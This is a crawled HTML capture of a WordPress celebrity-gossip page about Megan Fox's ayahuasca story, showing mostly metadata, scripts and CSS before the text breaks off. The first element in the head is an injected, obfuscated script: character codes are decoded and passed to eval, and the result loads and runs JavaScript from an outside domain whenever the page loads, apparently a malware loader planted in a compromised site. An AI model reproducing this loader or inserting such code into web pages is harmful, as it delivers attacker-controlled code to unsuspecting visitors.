

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/
body_size: 38707
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Megan Fox&#039;s &quot;I Going to Hell for Eternity&quot; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun. - Music Times Now</title>
<meta name="description" content="While performing live on Jimmy Kimmel on Monday, the 35-year-old actress opened up to hosting Arsenio Hall guests for a drink of Ayahuasca with a Kelly"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Megan Fox&#039;s &quot;I Going to Hell for Eternity&quot; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun. - Music Times Now" />
<meta property="og:description" content="While performing live on Jimmy Kimmel on Monday, the 35-year-old actress opened up to hosting Arsenio Hall guests for a drink of Ayahuasca with a Kelly" />
<meta property="og:url" content="https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="Eternity" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Hallucinogenic" />
<meta property="article:tag" content="Jimmy Kimmel" />
<meta property="article:tag" content="Kelly Machine" />
<meta property="article:tag" content="Megan Foxs" />
<meta property="article:section" content="TV" />
<meta property="og:updated_time" content="2021-07-14T05:13:36+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713.jpeg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713.jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Megan Foxs" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-14T05:13:35+00:00" />
<meta property="article:modified_time" content="2021-07-14T05:13:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Megan Fox&#039;s &quot;I Going to Hell for Eternity&quot; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun. - Music Times Now" />
<meta name="twitter:description" content="While performing live on Jimmy Kimmel on Monday, the 35-year-old actress opened up to hosting Arsenio Hall guests for a drink of Ayahuasca with a Kelly" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Patrick Edward" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713.jpeg","url":"https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713.jpeg","width":"1200","height":"630","caption":"Megan Foxs","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/","name":"Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/#webpage","url":"https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/","name":"Megan Fox&#039;s &quot;I Going to Hell for Eternity&quot; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun. - Music Times Now","datePublished":"2021-07-14T05:13:35+00:00","dateModified":"2021-07-14T05:13:36+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/patrick-edward/","name":"Patrick Edward","url":"https://musictimesnow.com/author/patrick-edward/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7236-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7236-100x100.jpg","caption":"Patrick Edward","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Megan Fox&#039;s &quot;I Going to Hell for Eternity&quot; during a hallucinogenic journey through Ayahuasca","datePublished":"2021-07-14T05:13:35+00:00","dateModified":"2021-07-14T05:13:36+00:00","author":{"@id":"https://musictimesnow.com/author/patrick-edward/","name":"Patrick Edward"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"While performing live on Jimmy Kimmel on Monday, the 35-year-old actress opened up to hosting Arsenio Hall guests for a drink of Ayahuasca with a Kelly","name":"Megan Fox&#039;s &quot;I Going to Hell for Eternity&quot; during a hallucinogenic journey through Ayahuasca","@id":"https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun. Comments Feed" href="https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
